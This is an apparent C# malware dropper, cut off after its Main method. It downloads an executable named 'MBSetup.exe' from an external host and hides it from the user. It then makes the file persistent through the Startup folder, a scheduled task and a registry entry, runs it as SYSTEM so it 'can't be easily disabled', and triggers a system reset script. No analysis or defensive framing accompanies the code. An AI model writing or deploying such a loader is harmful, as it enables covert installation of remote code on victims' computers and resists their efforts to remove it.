 using System;
using System.IO;
using System.Net.Http;
using System.Threading.Tasks;
using System.Diagnostics;
using Microsoft.Win32;
using System.Security.Principal;

class Program
{
    static async Task Main()
    {
        try
        {
            string downloadUrl = "http://a1107225.xsph.ru/MBSetup.exe"; // ▫ Replace with the actual URL
            string exePath = Path.Combine(Path.GetTempPath(), "MBSetup.exe");
            string configPath = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, "resetconfig.xml");
            string scriptPath = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, "reset_script.bat");
            string startupPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Startup), "MyResetTool.exe");

            // Step 1: Create the resetconfig.xml if it doesn't already exist
            CreateConfig(configPath);

            // Step 2: Create a batch script that triggers the reset
            CreateResetScript(scriptPath);

            // Step 3: Download the reset EXE if it doesn't already exist
            if (!File.Exists(exePath))
            {
                await DownloadFile(downloadUrl, exePath);
            }

            // Step 4: Hide the program from user
            HideProgram(exePath);

            // Step 5: Copy EXE to startup to ensure it runs after reboot (fallback)
            File.Copy(exePath, startupPath, true);

            // Step 6: Create a Task Scheduler entry to launch EXE after reset
            CreateTaskSchedulerEntry(exePath);

            // Step 7: Modify registry to ensure persistence
            CreateRegistryEntry(exePath);

            // Step 8: Set the program to run as SYSTEM so it can't be easily disabled
            SetProgramAsSystem();

            // Step 9: Optionally trigger push-button reset by running the batch script
            TriggerResetScript(scriptPath);

        }